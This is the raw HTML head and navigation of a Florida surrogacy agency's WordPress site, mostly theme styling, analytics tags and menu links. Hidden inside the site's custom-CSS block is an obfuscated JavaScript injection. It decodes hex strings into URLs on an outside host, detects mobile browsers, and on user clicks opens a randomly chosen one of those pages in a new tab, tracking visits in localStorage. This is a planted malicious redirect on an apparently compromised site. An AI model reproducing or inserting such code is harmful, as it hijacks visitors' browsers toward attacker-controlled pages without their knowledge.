.footer-widgets h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #ffffff;text-transform: uppercase; }
.f-widget a, footer .wpt_widget_content a, footer .wp_review_tab_widget_content a, footer .wpt_tab_widget_content a, footer .widget .wp_review_tab_widget_content a { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #999999; }
.footer-widgets, .f-widget .top-posts .comment_num, footer .meta, footer .twitter_time, footer .widget .wpt_widget_content .wpt-postmeta, footer .widget .wpt_comment_content, footer .widget .wpt_excerpt, footer .wp_review_tab_widget_content .wp-review-tab-postmeta, footer .advanced-recent-posts p, footer .popular-posts p, footer .category-posts p { font-family: 'Raleway'; font-weight: 500; font-size: 16px; color: #777777; }
#copyright-note, #copyright-note a { font-family: 'Raleway'; font-weight: 500; font-size: 14px; color: #7e7d7d; }
h1 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 28px; color: #222222; }
h2 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 24px; color: #222222; }
h3 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 22px; color: #222222; }
h4 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 20px; color: #222222; }
h5 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 18px; color: #222222; }
h6 { font-family: 'Roboto Slab'; font-weight: normal; font-size: 16px; color: #222222; }
</style>
 
    
    <style>
    /* Add Custom CSS Here */
    #pojo-a11y-toolbar {
    top: 150px !important;
    }
    @media (max-width: 767px) {
        #pojo-a11y-toolbar {
        top: 150px !important;
        }
    }
    </style>

		<style type="text/css" id="wp-custom-css">
			@media screen and (max-width: 360px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 340px;
	}
}
@media screen and (max-width: 320px) {
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			padding: 10px !important;
			padding-bottom: 25px !important;
	}
	.eapp-popup-content-blocks-container-component.eapp-popup-content-blocks-container-paddings-medium {
			width: 300px;
	}
}
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6c\x6e\x4b\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x4d\x4b\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x67\x6d\x56\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x43\x54\x73\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x52\x7a\x6d\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x49\x58\x4d\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x71\x43\x52\x32\x63\x332','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x79\x57\x79\x36\x63\x306','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4f\x46\x79\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x51\x50\x67\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());		</style>
		<!--Google Analytics-->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');
  ga('create', 'UA-62673275-1', 'auto');
  ga('send', 'pageview');
</script>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-FENZ7KVBP9"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FENZ7KVBP9');
</script>

</head>
<body id="blog" class="archive tag tag-surrogate-hosford-fl tag-687 main">
	
<!-- 	
            <div 
                class="elfsight-widget-popup elfsight-widget" 
                data-elfsight-popup-options="%7B%22blocks%22%3A%5B%7B%22id%22%3A%22babc7e96-e195-4da3-a8c5-7072d42f2f5c%22%2C%22type%22%3A%22image%22%2C%22imageFile%22%3Anull%2C%22imageScale%22%3A100%7D%2C%7B%22id%22%3A%22a05499d3-30f2-415a-a184-5cb56bf31ff4%22%2C%22type%22%3A%22spacing%22%2C%22spacingSize%22%3A16%2C%22label%22%3A%22Spacing%22%7D%2C%7B%22id%22%3A%224adbfd26-2dce-474b-974b-dbe26c5fa8a5%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22Want%20to%20earn%20up%20to%20%2450%2C000%20as%20a%20surrogate%3F%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A37%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%22a737ec46-7364-4473-b349-499987a3926b%22%2C%22type%22%3A%22title%22%2C%22titleText%22%3A%22%28%241000%20fast%20start%20bonus%21%29%22%2C%22titleColor%22%3A%22rgb%280%2C%200%2C%200%29%22%2C%22titleFontSize%22%3A30%2C%22titleFontWeight%22%3A700%2C%22label%22%3A%22Title%22%7D%2C%7B%22id%22%3A%226689e0da-ab1d-42a0-ac83-457ff13f91dd%22%2C%22type%22%3A%22button%22%2C%22buttonText%22%3A%22%20Click%20Here%20To%20See%20If%20You%20Qualify%22%2C%22buttonAction%22%3A%22redirect%22%2C%22buttonStyle%22%3A%22outline%22%2C%22buttonShape%22%3A%22rectangle%22%2C%22buttonColor%22%3A%22rgb%28238%2C%2097%2C%200%29%22%2C%22buttonFontSize%22%3A20%2C%22label%22%3A%22Button%22%2C%22buttonUrl%22%3A%22https%3A%5C%2F%5C%2Fsurrogates.surrogatecentral.net%5C%2Fuss%22%2C%22buttonOpenLinkInNewTab%22%3Atrue%7D%5D%2C%22layout%22%3A%22modal%22%2C%22width%22%3A500%2C%22popupBlocksAlignment%22%3A%22center%22%2C%22popupShape%22%3A%22rectangle%22%2C%22popupBackgroundColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22popupBackgroundImage%22%3Anull%2C%22popupBackgroundImageOverlayColor%22%3A%22%22%2C%22overlayVisible%22%3Atrue%2C%22overlayClose%22%3Atrue%2C%22overlayBackgroundColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22overlayBackgroundImage%22%3Anull%2C%22overlayBackgroundImageOverlayColor%22%3A%22%22%2C%22closeButtonVisible%22%3Atrue%2C%22closeButtonColor%22%3A%22rgba%2817%2C%2017%2C%2017%2C%200.7%29%22%2C%22triggerPageLoadEnabled%22%3Atrue%2C%22triggerTimeOnPageEnabled%22%3Afalse%2C%22triggerTimeOnPageDuration%22%3A30%2C%22triggerScrollEnabled%22%3Afalse%2C%22triggerScrollPosition%22%3A50%2C%22triggerScrollToElementEnabled%22%3Afalse%2C%22triggerScrollToElementId%22%3Anull%2C%22triggerClickEnabled%22%3Afalse%2C%22triggerClickElementId%22%3Anull%2C%22triggerExitIntentEnabled%22%3Afalse%2C%22displayFrequency%22%3A%22everytime%22%2C%22displayPages%22%3A%22allPages%22%2C%22displayExcludedPages%22%3A%5B%5D%2C%22displaySpecificPages%22%3A%5B%5D%2C%22displayDevices%22%3A%5B%22desktop%22%2C%22tablet%22%2C%22mobile%22%5D%2C%22widgetId%22%3A%221%22%7D" 
                data-elfsight-popup-version="1.1.0"
                data-elfsight-widget-id="elfsight-popup-1">
            </div>
             -->
	
	<div class="hfeed main-container-wrap">
		<header class="main-header logo_in_nav_header" role="banner">
							<div id="primary-nav">
					<div class="container">
						<span class="top-phone">
							<span class="top-cta">
								<a class="first-cta" href="/surrogates-apply-now/"><i class="fa fa-play-circle-o"></i> Become A Surrogate</a>
							    <a class="second-cta" href="/intended-parents-apply-now/"><i class="fa fa-play-circle-o"></i> Intended Parents Start Here</a>
							</span>
							    <!-- <i class="top-phone-icon fa fa-phone"></i> --><span class="tp-text">Call Us Now</span><i class="fa fa-play-circle-o tp-circle"></i><a class="top-call-link" href="tel:3055704670">(305) 570-4670</a>
							</span>
				        <div class="primary-navigation" role="navigation">
				    		<nav id="navigation" class="clearfix">
				    							    				<ul class="menu clearfix">
				    					<li class="page_item page-item-958"><a href="https://floridasurrogateagency.com/be-a-surrogate-for-gay-couples">Be a Surrogate for Gay Couples</a></li>
<li class="page_item page-item-254"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
<li class="page_item page-item-548"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-florida">Become a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-2181"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-fort-lauderdale-fl">Become a Surrogate Mother in Fort Lauderdale, FL</a></li>
<li class="page_item page-item-2177"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-hialeah-fl">Become a Surrogate Mother in Hialeah, FL</a></li>
<li class="page_item page-item-2167"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-jacksonville-fl">Become a Surrogate Mother in Jacksonville, FL</a></li>
<li class="page_item page-item-2169"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-miami-fl">Become a Surrogate Mother in Miami, FL</a></li>
<li class="page_item page-item-2185"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-milwaukee-fl">Become a Surrogate Mother in Milwaukee, FL</a></li>
<li class="page_item page-item-2173"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-orlando-fl">Become a Surrogate Mother in Orlando, FL</a></li>
<li class="page_item page-item-2183"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-port-st-lucie-fl">Become a Surrogate Mother in Port St. Lucie, FL</a></li>
<li class="page_item page-item-2175"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-st-petersburg-fl">Become a Surrogate Mother in St. Petersburg, FL</a></li>
<li class="page_item page-item-2179"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tallahassee-fl">Become a Surrogate Mother in Tallahassee, FL</a></li>
<li class="page_item page-item-2171"><a href="https://floridasurrogateagency.com/become-a-surrogate-mother-in-tampa-fl">Become a Surrogate Mother in Tampa, FL</a></li>
<li class="page_item page-item-1191"><a href="https://floridasurrogateagency.com/surrogate-florida-clinics">Becoming a Surrogate in Florida</a></li>
<li class="page_item page-item-956"><a href="https://floridasurrogateagency.com/gay-parenting-myths-debunked">Gay Parenting Myths Debunked</a></li>
<li class="page_item page-item-536"><a href="https://floridasurrogateagency.com/gestational-surrogacy-intended-parent-faq">Gestational Surrogacy FAQs for Intended Parents</a></li>
<li class="page_item page-item-259"><a href="https://floridasurrogateagency.com/gestational-surrogate-requirements">Gestational Surrogate Requirements</a></li>
<li class="page_item page-item-1690"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li class="page_item page-item-976"><a href="https://floridasurrogateagency.com/how-we-screen-our-surrogates">How We Screen Our Surrogates</a></li>
<li class="page_item page-item-505 page_item_has_children"><a href="https://floridasurrogateagency.com/intended-parents">Intended Parents</a>
<ul class='children'>
	<li class="page_item page-item-943"><a href="https://floridasurrogateagency.com/intended-parents/surrogate-mother-for-gay-couples">Finding a Surrogate Mother for Gay Couples</a></li>
	<li class="page_item page-item-946"><a href="https://floridasurrogateagency.com/intended-parents/gay-surrogacy-faq">Gay Surrogacy FAQ</a></li>
</ul>
</li>
<li class="page_item page-item-512"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
<li class="page_item page-item-937"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
<li class="page_item page-item-799"><a href="https://floridasurrogateagency.com/requirements-for-becoming-a-surrogate-mother">Requirements for Becoming a Surrogate Mother</a></li>
<li class="page_item page-item-2232"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2228"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2218"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2220"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2236"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2224"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2234"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2226"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2230"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-2222"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL &#8212; How We Help Surrogates</a></li>
<li class="page_item page-item-590 current_page_parent"><a href="https://floridasurrogateagency.com/surrogacy-blog">Surrogacy Blog</a></li>
<li class="page_item page-item-340"><a href="https://floridasurrogateagency.com/surrogacy-contact">Surrogacy Contact</a></li>
<li class="page_item page-item-960"><a href="https://floridasurrogateagency.com/surrogacy-for-gay-couples">Surrogacy For Gay Couples</a></li>
<li class="page_item page-item-541"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a></li>
<li class="page_item page-item-948"><a href="https://floridasurrogateagency.com/gay-parents-surrogacy">Surrogacy On the Rise for Gay Parents</a></li>
<li class="page_item page-item-953"><a href="https://floridasurrogateagency.com/gay-adoption-alternative">Surrogacy: A Gay Adoption Alternative</a></li>
<li class="page_item page-item-243"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
<li class="page_item page-item-532"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
<li class="page_item page-item-249"><a href="https://floridasurrogateagency.com/surrogate-mother-cost">Surrogate Mother Cost</a></li>
<li class="page_item page-item-556"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a></li>
<li class="page_item page-item-226"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
<li class="page_item page-item-1840"><a href="https://floridasurrogateagency.com/terms-privacy">Terms of Use and Privacy Policy</a></li>
<li class="page_item page-item-1741"><a href="https://floridasurrogateagency.com/thank-you-for-contacting-us">Thank you for contacting us</a></li>
<li class="page_item page-item-746"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-a-surrogate">Thank You For Your Interest In Becoming A Surrogate!</a></li>
<li class="page_item page-item-760"><a href="https://floridasurrogateagency.com/thank-you-for-your-interest-in-becoming-an-intended-parent">Thank You For Your Interest In Becoming An Intended Parent!</a></li>
				    				</ul>
				    							    		</nav>
				            											    	</div>
				    </div>
			    </div>
					    							<div id="header">
							<div class="container">
											<div class="logo-wrap">
																								  <h2 id="logo" class="image-logo" itemprop="headline">
											<a href="https://floridasurrogateagency.com"><img src="https://floridasurrogateagency.com/wp-content/uploads/logo-Florida.png" alt="Florida Surrogate Agency"></a>
										</h2><!-- END #logo -->
																					</div>
										<div class="secondary-navigation" role="navigation">
						<nav id="navigation" class="clearfix">
															<ul id="menu-navigation" class="menu clearfix"><li id="menu-item-564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-564"><a href="https://floridasurrogateagency.com/">Home</a></li>
<li id="menu-item-551" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-551"><a title="Surrogates Apply Now!" href="https://floridasurrogateagency.com/surrogates-apply-now">Apply Now</a>
<ul class="sub-menu">
	<li id="menu-item-563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-563"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-562"><a href="https://floridasurrogateagency.com/intended-parents-apply-now">Intended Parents Apply Now</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://floridasurrogateagency.com/surrogates">Surrogates</a>
<ul class="sub-menu">
	<li id="menu-item-596" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-596"><a href="https://floridasurrogateagency.com/surrogates-apply-now">Surrogates Apply Now</a></li>
	<li id="menu-item-579" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-579"><a href="https://floridasurrogateagency.com/surrogate-faqs">Surrogate FAQs</a></li>
	<li id="menu-item-561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-561"><a href="https://floridasurrogateagency.com/surrogate-mother-compensation">Surrogate Mother Compensation</a></li>
	<li id="menu-item-568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-568"><a href="https://floridasurrogateagency.com/be-a-surrogate-mother">Be a Surrogate Mother</a></li>
	<li id="menu-item-578" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-578"><a href="https://floridasurrogateagency.com/surrogacy-in-florida">Surrogacy in Florida</a>
	<ul class="sub-menu">
		<li id="menu-item-2247" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2247"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-jacksonville-fl">Surrogacy Agency in Jacksonville FL</a></li>
		<li id="menu-item-2246" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2246"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-miami-fl">Surrogacy Agency in Miami FL</a></li>
		<li id="menu-item-2245" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2245"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tampa-fl">Surrogacy Agency in Tampa FL</a></li>
		<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-orlando-fl">Surrogacy Agency in Orlando FL</a></li>
		<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-st-petersburg-fl">Surrogacy Agency in St. Petersburg FL</a></li>
		<li id="menu-item-2242" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2242"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-hialeah-fl">Surrogacy Agency in Hialeah FL</a></li>
		<li id="menu-item-2241" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2241"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-tallahassee-fl">Surrogacy Agency in Tallahassee FL</a></li>
		<li id="menu-item-2240" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2240"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-fort-lauderdale-fl">Surrogacy Agency in Fort Lauderdale FL</a></li>
		<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-port-st-lucie-fl">Surrogacy Agency in Port St. Lucie FL</a></li>
		<li id="menu-item-2238" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2238"><a href="https://floridasurrogateagency.com/surrogacy-agency-in-milwaukee-fl">Surrogacy Agency in Milwaukee FL</a></li>
	</ul>
</li>
	<li id="menu-item-1017" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1017"><a href="https://floridasurrogateagency.com/surrogate-mother-florida-laws">Legal Advantages for a Surrogate Mother in Florida</a></li>
